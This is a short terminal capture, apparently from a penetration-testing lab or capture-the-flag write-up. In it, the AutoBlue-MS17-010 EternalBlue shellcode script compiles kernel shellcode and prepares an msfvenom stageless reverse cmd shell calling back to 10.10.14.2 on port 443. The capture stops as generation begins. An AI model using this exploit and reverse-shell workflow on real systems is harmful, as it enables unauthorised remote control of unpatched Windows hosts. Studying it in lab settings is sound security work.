 ┌──(root㉿kali)-[~/AutoBlue-MS17-010/shellcode]
└─# ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
10.10.14.2
LPORT you want x64 to listen on:
443
LPORT you want x86 to listen on:
443
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...